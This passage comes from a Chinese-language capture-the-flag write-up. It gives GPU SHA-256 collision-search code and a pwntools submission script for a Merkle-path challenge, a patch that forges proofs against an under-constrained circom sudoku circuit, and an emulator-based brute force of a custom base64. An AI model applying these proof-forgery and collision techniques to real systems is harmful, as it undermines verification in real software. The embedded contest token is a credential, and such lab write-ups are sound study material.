paths = []
for i in range(100):
n = int(input())
assert 0 < n <= 100
s = magic
path = []
for _ in range(n):
salt1 = bytes.fromhex(input())
salt2 = bytes.fromhex(input())
assert len(salt1) <= 1000
assert len(salt2) <= 1000
s = sha256(salt1 + s + salt2)
path.append((salt1, salt2))
assert s == base
assert path not in paths
paths.append(path)
print(open('flag3').read())
我发现,flag2 输入的 base 在 flag3 会有额外要求,于是我计划先构造 flag3 所需的东西。下面给出了代码:
magic = b'123'
magic_hash = sha256(magic).digest()
zhis = []
cur = magic_hash
for i in range(200):
zhis.append(cur)
cur = sha256(b'x' + cur + magic_hash + b'x').digest()
zprefix = b'x' + cur + magic_hash * 2 + b'x'
print(list(zprefix))
def generate_p2_proof(suffix):
proof = []
proof.append([(b'x' + cur, magic_hash + b'x' + suffix)])
proof.append([(b'x' + cur + magic_hash, b'x' + suffix)])
for i in range(1, 99):
t = []
t.append((b'x' + zhis[-i], b'x'))
for _ in range(i - 1, 0, -1):
t.append((b'x', magic_hash + b'x'))
t.append((b'x', magic_hash * 2 + b'x' + suffix))
proof.append(t)
return proof
# verification
suffix = b'test_string123'
init_data = zprefix + suffix
init_hash = sha256(init_data).digest()
proof = generate_p2_proof(suffix)
for p in proof:
assert len(p) <= 100
cur = magic_hash
for x, y in p:
cur = sha256(x + cur + y).digest()
assert cur == init_hash
for i in range(len(proof)):
for j in range(i):
assert proof[i] != proof[j]
这份代码构造出了一个 zprefix,使得其加上任意 suffix 得到的字符串,都可以作为题目所需的输入(这里的 init_hash 和上面题目代码的 base 相等),通过 flag3 的验证。
接下来考虑如何构造 flag2。考虑这么一个 merkle tree:

如果根的 hash 的最后 8 字节和底部的某个 hash(zprefix+XXX) 相同,那么我们就满足了 s1[-8:] == base[-8:] 的要求。
如果暂时不考虑每层都要求 assert s1 != s2 这一点,我们可以枚举 merkle tree 根部所用的额外数据,然后只需要算一个 sha256 block 就能得到新的 hash 值。
假设 merkle tree 最底部有 个值,那么每个树根的 hash 有 的概率和某个底部的 hash 后 8 字节相同。而根据生日原理,我们需要 个这样的树根 hash,才能找到一对碰撞。于是期望的枚举次数是 。
理论上来说, 是最优的,但是我们难以查询一个树根的 hash 是否在 的表中。
于是我取了 ,并且使得每一个 hash(zprefix+XXX) 的低 32 位都不同,这样只需要根据低 32 位查询高 32 位就能确定当前的 hash 值是否合法。
在 GPU 上,计算 hash 之后查询这个大小为 16GB 的表,速度是可以接受的。
但是还有一个小问题,我们刚才假设了不考虑 assert s1 != s2,这个要怎么处理呢?其实也很简单,我们准备 棵不同的 merkle tree,每棵用不同的前后缀,比如一个像上面图里一样用 'x',一个用 'y'。然后找到的碰撞只有 的概率是在同一棵树里面的。
下面给出部分关键代码。
C++ 的初始化 merkle tree 代码:
const uint8_t zprefix[32*3+2]={120, 248, 244, 32, 94, 190, 217, 197, 96, 30, 12, 167, 252, 92, 77, 229, 199, 118, 28, 93, 206, 235, 177, 116, 189, 210, 141, 92, 84, 21, 158, 106, 9, 166, 101, 164, 89, 32, 66, 47, 157, 65, 126, 72, 103, 239, 220, 79, 184, 160, 74, 31, 63, 255, 31, 160, 126, 153, 142, 134, 247, 247, 162, 122, 227, 166, 101, 164, 89, 32, 66, 47, 157, 65, 126, 72, 103, 239, 220, 79, 184, 160, 74, 31, 63, 255, 31, 160, 126, 153, 142, 134, 247, 247, 162, 122, 227, 120};
// ===============================================
// 初始化底层的 Hash 的代码
// ===============================================
std::vector<uint64_t>suf_key;
int main()
{
FILE*f;
puts("running");
suf_key.resize(1ll<<32);
puts("pre init ok");
f=fopen("data.bin","rb");
fread(suf_key.data(),1,(8ll<<32),f);
fclose(f);
puts("init ok");
const uint64_t base=3ll<<48;
#pragma omp parallel for num_threads(27)
for (int tid=0;tid<27;tid++)
{
for(int i=0;i<2000000000;i++)
{
uint64_t v=base|(1ll*tid<<32)|i;
uint8_t tmp[32*3+2+8];
memcpy(tmp,zprefix,32*3+2);
for(int j=0;j<8;j++)
{
tmp[32*3+2+j]=v>>(j*8)&255;
}
SHA256_CTX c;
uint64_t hash[4];
sha256_init(&c);
sha256_update(&c,tmp,32*3+2+8);
sha256_final(&c,(uint8_t*)hash);
suf_key[hash[3]&0xffffffff]=v;
if((i+1)%10000000==0)
{
#pragma omp critical
{
printf("%d %d\n",tid,i+1);
}
}
}
}
f=fopen("data.bin","wb");
fwrite(suf_key.data(),1,(8ll<<32),f);
fclose(f);
}
// ===============================================
// 计算 Merkle Tree,以及给出路径的代码
// ===============================================
std::vector<uint64_t>suf_key;
int64_t query;
std::vector<std::array<uint8_t,32>>phase1_ans;
int phase;
uint8_t ST,ED;
std::array<uint8_t,32>solve(int64_t l,int64_t r)
{
if(phase>=2&&r-l==65536)return phase1_ans[l>>16];
std::array<uint8_t,32>res;
for(int i=0;i<32;i++)res[i]=i&1?ST:ED;
if(l+1==r)
{
uint64_t v=suf_key[l];
if(!v)return res;
uint8_t tmp[32*3+2+8];
memcpy(tmp,zprefix,32*3+2);
for(int j=0;j<8;j++)
{
tmp[32*3+2+j]=v>>(j*8)&255;
}
SHA256_CTX c;
sha256_init(&c);
sha256_update(&c,tmp,32*3+2+8);
sha256_final(&c,(uint8_t*)res.data());
return res;
}
int64_t m=(l+r)>>1;
auto lh=solve(l,m);
auto rh=solve(m,r);
uint8_t buf[32*2+2];
buf[0]=ST;
memcpy(buf+1,lh.data(),32);
memcpy(buf+33,rh.data(),32);
buf[65]=ED;
if(query>=l&&query<r)
{
int a,b;
if(query<m)
{
a=1;
b=33;
}
else
{
a=33;
b=65;
}
fprintf(stderr,"%ld %ld ",l,r);
for(int i=0;i<a;i++)fprintf(stderr,"%02x",buf[i]);
fprintf(stderr," ");
for(int i=b;i<66;i++)fprintf(stderr,"%02x",buf[i]);
fprintf(stderr,"\n");
fflush(stderr);
}
SHA256_CTX c;
sha256_init(&c);
sha256_update(&c,buf,66);
sha256_final(&c,(uint8_t*)res.data());
return res;
}
int main(int argc,char**argv)
{
int p=atoi(argv[1]);
if(argc<=2)
{
printf("query: ");
scanf("%ld",&query);
}
else
{
query=atoi(argv[2]);
}
FILE*f;
puts("running");
suf_key.resize(1ll<<32);
phase1_ans.resize(1<<16);
puts("pre init ok");
f=fopen("data.bin","rb");
fread(suf_key.data(),1,(8ll<<32),f);
fclose(f);
puts("init ok");
for(int u=0;u<256;u++)
{
ST=p/256;
ED=p%256;
phase=1;
#pragma omp parallel for num_threads(27)
for(int i=0;i<65536;i++)
{
phase1_ans[i]=solve((int64_t)i<<16,(int64_t)(i+1)<<16);
}
phase=2;
auto a=solve(0,1ll<<32);
if(query!=-1)break;
f=fopen("summary.txt","a");
fprintf(f,"%d ",p);
for(int i=0;i<32;i++)fprintf(f,"%02x",a[i]);
fprintf(f,"\n");
fclose(f);
p++;
}
}
// ===============================================
// 将 data.bin 转换为 GPU 上数据的代码
// ===============================================
std::vector<uint64_t>suf_key;
std::vector<uint32_t>other_half;
void work(int64_t l)
{
uint64_t v=suf_key[l];
if(!v)return;
uint8_t tmp[32*3+2+8];
memcpy(tmp,zprefix,32*3+2);
for(int j=0;j<8;j++)
{
tmp[32*3+2+j]=v>>(j*8)&255;
}
SHA256_CTX c;
uint64_t hash[4];
sha256_init(&c);
sha256_update(&c,tmp,32*3+2+8);
sha256_final(&c,(uint8_t*)hash);
assert((hash[3]&0xffffffff)==l);
other_half[l]=hash[3]>>32;
}
int main()
{
FILE*f;
puts("running");
suf_key.resize(1ll<<32);
other_half.resize(1ll<<32);
puts("pre init ok");
f=fopen("data.bin","rb");
fread(suf_key.data(),1,(8ll<<32),f);
fclose(f);
puts("init ok");
#pragma omp parallel for num_threads(27)
for(int64_t i=0;i<(1ll<<32);i++)
{
work(i);
}
f=fopen("gpudata.bin","wb");
fwrite(other_half.data(),1,(4ll<<32),f);
fclose(f);
}
枚举树根 hash 的 Python 代码:
import numpy as np
import pyopencl as cl
import time
import random
import requests
from threading import Thread
from queue import Queue
from hashlib import sha256
presets_raw = '''
0 4c6ea407267ee671955e616a2099695dd1f1a1cb3e7b6fb817959b3fed28c6b1
1 567f3c6495833d282611ab4ed4c7628ce5e5927dcb3edcb6a270fa9de1b8378f
2 730d88e0c07c8f56bbbdf8c3a5e21709f37b798e9069be0adcd47f9767b110ec
3 705bd99ca09277560824f69b649ba892d0575aaf80579b4292bed1540b3ca4bb
4 bd8b3bb46785dbece270f6395d564799d7de06dc3241b6472094b19756f827f4
5 879c20304090ad44cc4b3d0d985795cec3146fcd44a3fdc9906e845ffa3f36f7
6 c649f62a2e0e06d2370742c819d1b93b0303fff5468210155cc78db565073720
7 ab3674cca8d823cf8e20d52cf6dc30780b0d49cb5b1dda5f776cd8dc7cea5e54
8 bb3b9d6227830bed696f4ec582bb2105877e0131e9966f97fdf0a1807fe4bcca
9 a68dca8ff20d357442ef1e66ce8fb331b585291703e5c4f76eff976de7af78a7
10 058c36e45d962bcceecd722fe6901d8424d1fafcc524bbdd93ba17fb9289c02f
'''
presets = []
for x in presets_raw.split():
if len(x) == 64:
cur = bytes.fromhex(x)
for _ in range(32, 99):
cur = sha256(b'x' + cur + b'x').digest()
t = b'aaaa' + cur
u = []
for i in range(0, len(t), 4):
u.append(int.from_bytes(t[i:i + 4], 'little'))
presets.append(u)
table = np.fromfile('./gpudata.bin', dtype=np.uint32)
print('load table to mem')
def work(device):
context = cl.Context(devices=[device], dev_type=None)
queue = cl.CommandQueue(context)
program = cl.Program(context, open('kernel.cl').read()).build()
kernel = program.work
n = device.max_compute_units * device.max_work_group_size
table_gpu = cl.Buffer(context, mf.READ_ONLY | mf.COPY_HOST_PTR, hostbuf=table)
print('load table to gpu')
while True:
t = random.choice(presets)[:]
while len(t) < 12:
t.append(random.randint(0, 2**32 - 1))
template = np.array(t).astype(np.uint32)
print(template)
config = np.array([100000]).astype(np.uint32)
template_gpu = cl.Buffer(context, mf.READ_ONLY | mf.COPY_HOST_PTR, hostbuf=template)
config_gpu = cl.Buffer(context, mf.READ_ONLY | mf.COPY_HOST_PTR, hostbuf=config)
res_gpu = cl.Buffer(context, mf.WRITE_ONLY | mf.COPY_HOST_PTR, hostbuf=np.zeros(1024, np.uint32))
kernel(queue, (n,), None, template_gpu, config_gpu, table_gpu, res_gpu)
res = np.empty(1024, np.uint32)
e = cl.enqueue_copy(queue, res, res_gpu, is_blocking=False)
while e.get_info(cl.event_info.COMMAND_EXECUTION_STATUS) != cl.command_execution_status.COMPLETE:
time.sleep(0.001)
res = list(res)
for i in range(res[0]):
x, y = res[i * 2 + 1], res[i * 2 + 2]
o = template[:]
o[10] = x
o[11] = y
b = b''.join(int(x).to_bytes(4, 'little')for x in o)
# print(b.hex())
doneq.put(b.hex())
def submit():
while True:
t = doneq.get()
print(requests.get('http://111/submit/' + t).text)
doneq = Queue()
mf = cl.mem_flags
platform = cl.get_platforms()[0]
devices = platform.get_devices()
# device = devices[0]
# work(devices[0])
for device in devices:
Thread(target=work, args=(device,)).start()
for i in range(8):
Thread(target=submit).start()
while True:
time.sleep(10)
if doneq.qsize() > 50:
Thread(target=submit).start()
GPU 部分代码:
__kernel void work(
__global const uint32_t * template,
__global const uint32_t * config,
__global const uint32_t * table,
__global uint32_t * res
)
{
unsigned int idx = get_global_id(0);
int trials = config[0];
uint32_t cur_str[12];
for(int i=0;i<12;i++)cur_str[i]=template[i];
cur_str[10]=idx;
for(int i=0;i<trials;i++) {
cur_str[11]=i;
unsigned int W[0x10]={0};
unsigned int State[8]={0};
State[0] = 0x6a09e667;
State[1] = 0xbb67ae85;
State[2] = 0x3c6ef372;
State[3] = 0xa54ff53a;
State[4] = 0x510e527f;
State[5] = 0x9b05688c;
State[6] = 0x1f83d9ab;
State[7] = 0x5be0cd19;
for(int j=0;j<12;j++)W[j]=SWAP(cur_str[j]);
W[12]=0x80000000;
W[15]=48*8;
sha256_process2(W,State);
unsigned int x=SWAP(State[6]);
unsigned int y=SWAP(State[7]);
if (table[x]==y) {
uint32_t j=atomic_inc(res);
res[j*2+1]=idx;
res[j*2+2]=i;
}
}
}
最终提交代码:
from hashlib import sha256
magic = b'123'
magic_hash = sha256(magic).digest()
zhis = []
cur = magic_hash
for i in range(200):
zhis.append(cur)
cur = sha256(b'x' + cur + magic_hash + b'x').digest()
zprefix = b'x' + cur + magic_hash * 2 + b'x'
print(list(zprefix))
def generate_p2_proof(suffix):
proof = []
proof.append([(b'x' + cur, magic_hash + b'x' + suffix)])
proof.append([(b'x' + cur + magic_hash, b'x' + suffix)])
for i in range(1, 99):
t = []
t.append((b'x' + zhis[-i], b'x'))
for _ in range(i - 1, 0, -1):
t.append((b'x', magic_hash + b'x'))
t.append((b'x', magic_hash * 2 + b'x' + suffix))
proof.append(t)
return proof
assert len(zprefix) == 32 * 3 + 2
expect_low32, add_bytes = 4208955295, bytes.fromhex('7950e6750c000300')
de = sha256(zprefix + add_bytes).digest()
assert int.from_bytes(de[-8:-4], 'little') == expect_low32
cur1 = de
cur2 = de
raw_proof_1 = '''
4208955294 4208955296 0047dd90acb07a6bcb3987c575c2fa1dd5f2436690a0a06a439e8fdffa39ad64f2 07
4208955292 4208955296 00b37b857e2c740aa40529d13b62cbe8d2284aeb99c1a8f2c1eefb380326f673d5 07
4208955288 4208955296 0021c15c484f2c89793d71c406979c7b5e33f055a330e520e82f5f6a4dcc90ad46 07
4208955280 4208955296 00820a2e22c97798dbf8173c2841f8fcc6de99dfd46b1093143c685c7acb4aa497 07
4208955264 4208955296 0024e03b45d01472f2f4499b2598d92f503fb2f71c1b00419e83269b95aa812583 07
4208955264 4208955328 00 407e43bb2941ddda7cd9d16a36ed738419b6d51acf0669867561615e159e415207
4208955264 4208955392 00 4ea4397a70d5d5f499d40cc9ba5654331702398af746b348c9aca6925ce3d1b007
4208955136 4208955392 0090d526b7e57935b65a545aa3c142b33d162cff7b78cdf7959c000a30844f0922 07
4208954880 4208955392 00edd124309da27a171fde8604429d5bcba647fddf3169996636337ec9ff51bd21 07
4208954368 4208955392 008ff68f52d942d3c23ec43ac9a210d7b965428797f2583298c2f8dda91c8fabdb 07
4208953344 4208955392 00656a49c3c19015441e7aaf85e409d6a62956ed8dec1478877889d61d7893d74f 07
4208951296 4208955392 00f686019d7ba5eae9a013da91de5b416906419594c11d6f6ddf013b07b38a4493 07
4208951296 4208959488 00 d586f0a916ef492b494af66c54c6aa59ddb38987401bf1655361a091f5d8feb507
4208951296 4208967680 00 34dfe5e9c6be19e386e0685f419ec341279d58f7acd4a3ac17401cb782a7f60207
4208951296 4208984064 00 c5b7649ec8c7ff5d9ccf90c73869fc7c6a5d52426707d82ef881c640ca9ecec307
4208918528 4208984064 0050877dcd4be3fae5d94fb14dbb29f94ada34be12539d102353539a80909a3412 07
4208852992 4208984064 006d288fb9d23b8dda45780bc2784a605f148e5a00ba868f836ac8721bbae736eb 07
4208721920 4208984064 0057a733120676ce74427dc3fee7f57fe33b675f6366b337ad3c524fbd6604c454 07
4208459776 4208984064 00e47c70a20f18ab1f6b5feac04e944f36a5459a10a3705a04fdf51964b69ef060 07
4207935488 4208984064 004a0a284ef7d0fd57d8e6d52706e02e75eae4d58c015b0d4838e5f4d820b19c4f 07
4206886912 4208984064 00aef98d589d329341b612f76acede471937a5e04a18835038a67b791d024e2063 07
4206886912 4211081216 00 2feef5fc4357f1931edf205607e89a10f4fb0ace8b62c45485784054c6aeac1607
4202692608 4211081216 00266c214549c5208cc26b6eed64fb932fca44f64481fd5b1a2d5d8dec78d9f4e8 07
4194304000 4211081216 000cdc2a24a1315876cc1a5c6282e2c017dfa306d8435cd0f5cbe4fd2257ad20eb 07
4194304000 4227858432 00 1da68110cd79a3f02d1c6d4093846617789f1996d1603e4c215ddc93bce1977407
4160749568 4227858432 00b172f5236f1a8a1f81f0fa7bd6ba3d2d2d9fd25b5552ea38bd6293af3b289f2e 07
4160749568 4294967296 00 deae4eeb57957e5a6e3bf82e99ce002fda0f0e20c4d4dd8d906e95156a1c404707
4026531840 4294967296 00d167155c3c33c7ab44463a3f443dbe51886fa072e50dbae2088fcda614eedfbb 07
3758096384 4294967296 00fac4a89e355a76f2fbfd2e97dc680e48e71187c5c6f5c3927bbea0c67e5a43fe 07
3221225472 4294967296 00f135f60b796d84f3251ccd6d37cd43040293ffecbdbf944ea9a58880cd15fbb4 07
2147483648 4294967296 0011d4b8db508275acf7f649c099a4fb144c9d2de32ae7a67e09b142f73928a771 07
0 4294967296 005588398f09c257010429c42c91500a059db490f39e369d847505a3dfa1fec760 07
'''
raw_proof_2 = '''
4208955294 4208955296 0047dd90acb07a6bcb3987c575c2fa1dd5f2436690a0a06a439e8fdffa39ad64f2 08
4208955292 4208955296 0024502e54c9bc4362db3cd56c6c60f86eaf41160115eb403b4c2869a0a45436d4 08
4208955288 4208955296 0077b00cff5f545445698af75e016989a3cb3486729e68f701b47e39acae6ff704 08
4208955280 4208955296 00ed26022a547e863a372594f206c05803ac2f4d2c225f5eb513e439de7960076f 08
4208955264 4208955296 0077f067bd1b53a8f775bc6d35f59604b4a63d6f6b602fb6dc8567baa1bc4c380f 08
4208955264 4208955328 00 0dd012f556375a93859e58d06871850e06b73356405fe5cb8bcb05afd7ad366208
4208955264 4208955392 00 987b6a387ce23d5440e930e8ffc924d16525d31909567e4c8f80d1e7098a542508
4208955136 4208955392 00c9f23390e984fae5222c3012d0b46dd429ee5968e95033e8125e1a094371778e 08
4208954880 4208955392 0027d8c8e1b398590bcfff865fa5ab170e79770378eac42effd88443d6d30ab3ef 08
4208954368 4208955392 00579b09b93415bec8572339c427312b0deafe3cc54489fec03f74396edc768b02 08
4208953344 4208955392 00abe2b00b656e46b84f800134b0b2ae488403951a4127bc04bb5e6e0d32c73df1 08
4208951296 4208955392 00b1c18acb73e4345adf9ca306a127615477e033fa0e6398935879d6cceb446db6 08
4208951296 4208959488 00 c331bafb2ead9ed471a5880ebb309eb0d47a23e4de260538b2a1933e10c8830008
4208951296 4208967680 00 35b95bc3e29b72fc93e3f40589f3ed4f9f3e9c53ecbcd311896b5cb7f84b2ea708
4208951296 4208984064 00 9d514f76126e3a4c2eb40ee305995454de9dac00a8e6128e93e6383e18ac37cb08
4208918528 4208984064 00450d9c63abb501b3d6e4b09e9f9d8cfa311a1fae06165f93b23358f1038562c3 08
4208852992 4208984064 008c195faf913521bb85f6736a9007d5c34bf3a1682981bab5ae7ade96a3f675e0 08
4208721920 4208984064 004c392ddbf4e247e91b83c85c12901bb9dc9449343532d35bf05afb8c0222d190 08
4208459776 4208984064 001f58c92a0e1dc73d909784858e173fce3c3ec9d7a6326a329d94a6bf24d402ba 08
4207935488 4208984064 00646103fab9cc351fb397f9a80508b24453883805684b688b59ba76ed50be25a4 08
4206886912 4208984064 0092f5596b83abb93e854b428440e65d36cbad64c9d5a019af66bd88f598dde7e5 08
4206886912 4211081216 00 ab6d381a6a2d3cafe78e161bf3d9224a8161800977aa1337aefc907b2988993408
4202692608 4211081216 00f684eac48465a1e3f5a9101e53d9a6251bc2bd0b4a15aba5ec723665012e63c0 08
4194304000 4211081216 0043c950b4dfc774d07748a710fe598982bf5cd8d8cd77203fb142ed509a13fc75 08
4194304000 4227858432 00 0fac70e26b95628e008b7b978aea60351488f2454131e6bc23dcd579a4fd10ab08
4160749568 4227858432 00e697848746e84d13fc2fb7d53f93e825f6533ca5bed66504900bc9e18bc2478a 08
4160749568 4294967296 00 67604b62c07ced688fa336338300175f7919276681c5d83960f58219a0fa5e4308
4026531840 4294967296 001db8b25b9bdaffc5a0c8fcf5786fdb3f0a2bf80c421a76f12c5d74ba44cc4be2 08
3758096384 4294967296 00cf8d03e15a5a6c3b56a57e61c484279bc67470d848331c011c032fc3980e4334 08
3221225472 4294967296 00b8c5107222e6c2e082a4ce17f4ec640757b2c95297d12968e0406db5f58eafc9 08
2147483648 4294967296 000fd71d3b2f1f92071f2a8e92d1fb8bc2255328187d00ee1e85bf3c0b8c20384b 08
0 4294967296 001d0cdda7b0785e3f3b7cc5ac1981cd150f6d2775ba2fb62e877a51ea1796524f 08
'''
coll1 = '61616161c539f1f56dd2f31a3d405ec9272b813c5b1aa4d00410c70b74fc56a3e4cf1b5ae88a47e30ecd0000f0310100'
coll2 = '616161611f73622cdf3833239d3712bb8a65d2018842e5458f0054fe8f3d9dbcddbe3610b4a1f393f3f50100c3410100'
s1 = []
for line in raw_proof_1.strip().split('\n'):
_, _, a, b = line.split()
s1.append((bytes.fromhex(a), bytes.fromhex(b)))
s2 = []
for line in raw_proof_2.strip().split('\n'):
_, _, a, b = line.split()
s2.append((bytes.fromhex(a), bytes.fromhex(b)))
for _ in range(32, 99):
s1.append((b'x', b'x'))
s2.append((b'x', b'x'))
assert len(s1) == 99
assert len(s2) == 99
for i in range(99):
cur1 = sha256(s1[i][0] + cur1 + s1[i][1]).digest()
cur2 = sha256(s2[i][0] + cur2 + s2[i][1]).digest()
assert coll1[8:72] == cur1.hex()
assert coll2[8:72] == cur2.hex()
s1.append((bytes.fromhex(coll1[:8]), bytes.fromhex(coll1[72:])))
s2.append((bytes.fromhex(coll2[:8]), bytes.fromhex(coll2[72:])))
for i in range(99, 100):
cur1 = sha256(s1[i][0] + cur1 + s1[i][1]).digest()
cur2 = sha256(s2[i][0] + cur2 + s2[i][1]).digest()
print(cur1[-8:].hex())
print(cur2[-8:].hex())
print(de[-8:].hex())
assert cur1[-8:] == de[-8:]
assert cur2[-8:] == de[-8:]
if 1:
from pwn import *
context.log_level = 'debug'
# r = process('./2')
r = remote('202.38.93.141', 10096)
r.sendlineafter(b'Please input your token:', b'1415:MEYCIQDGr+MRXFYM4Kh36jAgIU6v373VfbWFcYo3cYyyRp6zwgIhAKBZEOWSWO0u8f4Eq1sQ59C59nClPw/XJZdIzadRjfip')
r.sendline('2')
suffix = add_bytes
init_data = zprefix + suffix
proof = generate_p2_proof(suffix)
r.sendlineafter('Initial data: ', init_data.hex())
for i in range(100):
r.sendline(s1[i][0].hex())
r.sendline(s1[i][1].hex())
r.sendline(s2[i][0].hex())
r.sendline(s2[i][1].hex())
for i in range(100):
r.recvuntil('Salt 1: ')
r.recvuntil('Salt 2: ')
r.recvuntil('Salt 3: ')
r.recvuntil('Salt 4: ')
a = r.recvuntil('Magic').decode()
print(a)
open('fin.txt', 'a').write(a)
r.sendlineafter('data: ', magic.hex())
for (i, p) in enumerate(proof):
r.sendlineafter('path %d: ' % (i + 1), str(len(p)))
for x, y in p:
r.sendline(x.hex())
r.sendline(y.hex())
for _ in p:
r.recvuntil('Salt 1: ')
r.recvuntil('Salt 2: ')
a = r.recvall().decode()
print(a)
open('fin.txt', 'a').write(a)
零知识数独
这个电路有两个地方做的约束不够:
gt_zero_signals[i][j] <-- (solved_grid[i][j] > 0);里面,gt_zero_signals[i][j]可以是任意值。upperBound.in[1] <== 9;还可以是负数。
为了利用这两个代码,我用 circom 编译出 cpp 文件,然后在里面 patch:
先搜索 line circom 59,然后改成 Fr_str2element (&expaux[0], "1",10);。
但是直接输入负数会报错,于是改一下 main.cpp 里面的读入,给每个数加上 16:
FrElement t1,t2,t3;
Fr_str2element (&t1, s.c_str(), base);
Fr_str2element (&t2, "16", base);
Fr_sub(&t3,&t1,&t2);
最后再用 z3 找这样的数独的解:
import json
from copy import deepcopy
from z3 import *
s = '''
9 0 0 0 0 0 1 0 0
8 0 0 0 0 0 2 0 0
7 0 0 0 0 0 3 0 0
0 0 1 0 0 0 0 0 6
0 2 0 0 0 0 0 7 0
0 0 3 0 0 0 0 0 0
0 1 0 0 0 0 0 6 0
0 0 2 0 0 0 0 0 7
0 3 0 0 0 0 0 0 0
'''
s = '''
4 0 6 0 2 0 0 0 0
0 0 0 4 6 8 0 0 0
0 0 0 0 0 0 0 9 0
8 0 0 0 0 0 0 7 0
5 0 0 6 0 0 0 0 0
0 9 0 0 7 0 0 1 0
2 0 0 0 0 0 3 0 1
0 5 0 8 0 0 0 0 0
0 0 3 7 0 1 0 0 5
'''
a = [[0] * 9 for _ in range(9)]
t = list(map(int, s.split()))
for i in range(9):
for j in range(9):
a[i][j] = t[i * 9 + j]
s = []
for i in range(9):
t = []
for j in range(9):
t.append(Int(f"cell_{i}_{j}"))
s.append(t)
solver = Solver()
for i in range(9):
for j in range(9):
if a[i][j] != 0:
solver.add(s[i][j] == a[i][j])
else:
solver.add(s[i][j] >= -6)
solver.add(s[i][j] <= 9)
solver.add(s[i][j] != 0)
for i in range(9):
for j in range(9):
for k in range(i):
solver.add(s[i][j] != s[k][j])
solver.add(s[j][i] != s[j][k])
ix, iy = (i // 3), (i % 3)
jx, jy = (j // 3) * 3, (j % 3) * 3
kx, ky = (k // 3), (k % 3)
solver.add(s[ix + jx][iy + jy] != s[kx + jx][ky + jy])
assert solver.check() == sat
m = solver.model()
b = deepcopy(a)
for i in range(9):
for j in range(9):
b[i][j] = m[s[i][j]].as_long()
print(a)
print(b)
for i in range(9):
for j in range(9):
assert 0 <= b[i][j] + 16 - 10 < 16
a[i][j] = str(a[i][j] + 16)
b[i][j] = str(b[i][j] + 16)
# b[8][8] = "21888242871839275222246405745257275088696311157297823662689037894645226208583"
open('test_input.json', 'w').write(json.dumps({
'unsolved_grid': a,
'solved_grid': b
}))
神秘代码 2
你好,___(三个字母)
最后有一段长为 64 的 base64,猜测是换表的 base64,遂通过。
多想想,再看看
我一开始以为这道题是要猜测并尝试恢复出这个未知指令集的信息,于是就开始各种推断,比如我根据代码里有 A0 01 82 并且 base64 表是在 0x82 位置推出了代码加载在 0x100,以及 A0 XX XX 是往栈上 push 一个东西。
我甚至成功的把这题的那串 base64 轮换表解了出来:
a = open('../a2.bin', 'rb').read()[0x84:]
print(len(a), len(set(a)))
a = [(x * 0x39 + 0xe4) % 256 for x in a]
print(a)
但是由于实在推不出某些指令,这个方向实在是做不下去了。
后来,我仔细又看了一遍第一题的 flag,发现其中隐藏了三个字母,搜索一番得知这是个 vm,就是这题的 vm。然后可以找到这个模拟器。
接下来,既然已知本题是 base64 相关,我又有了模拟器,我做了一些测试,发现每 3 字节到每 4 字节这个转换关系是恒定的,于是可以写出枚举用的 c 代码(在模拟器基础上修改):
Uxn uxn;
char out[1000];
int out_pos;
unsigned char in[1000];
int in_pos,in_len;
void
emu_deo(Uint8 addr, Uint8 value)
{
uxn.dev[addr] = value;
switch(addr) {
case 0x18: out[out_pos++]=uxn.dev[0x18]; return;
case 0x19: fputc(uxn.dev[0x19], stderr); return;
}
}
void
console_input(char c, int type)
{
uxn.dev[0x12] = c, uxn.dev[0x17] = type;
uxn_eval(uxn.dev[0x10] << 8 | uxn.dev[0x11]);
}
char code[1000];
void eval(){
int i;
memset(&uxn, 0, sizeof(uxn));
uxn.dev[0x17] = 0;
for(i=0;i<1000;i++){
uxn.ram[0x100+i] = code[i];
}
if(uxn_eval(0x0100) && (uxn.dev[0x10] << 8 | uxn.dev[0x11])) {
while(!uxn.dev[0x0f]) {
if(in_pos==in_len) {
console_input(0x00, 0x4);
break;
}
int c = in[in_pos++];
console_input((Uint8)c, 0x1);
}
}
}
char expected_output[1000];
int
main(int argc, char **argv)
{
FILE *f;
f = fopen("a2.bin", "rb");
fread(code, 1, 1000, f);
fclose(f);
f=fopen("b2.bin", "rb");
fread(expected_output, 1, 1000, f);
fclose(f);
int i;
int j;
int k;
int l;
for(i=0;i<256;i++){
fprintf(stderr,"loop %d\n",i);
for(j=0;j<256;j++){
for(k=0;k<256;k++){
for(l=0;l<15;l++){
in[l*3] = i;
in[l*3+1] = j;
in[l*3+2] = k;
}
in_len=43;
in_pos=0;
out_pos=0;
eval();
for(l=0;l<15;l++){
if(out[l*4]==expected_output[l*4] && out[l*4+1]==expected_output[l*4+1] && out[l*4+2]==expected_output[l*4+2] && out[l*4+3]==expected_output[l*4+3]){
printf("ok %d %d %d %d\n", i, j, k, l);
}
}
}
}
}
}
以及后续处理的代码:
import zlib
s = [0] * 45
for line in open('p2_1.txt').readlines():
a, b, c, d = map(int, line.split()[1:])
s[d * 3] = a
s[d * 3 + 1] = b
s[d * 3 + 2] = c
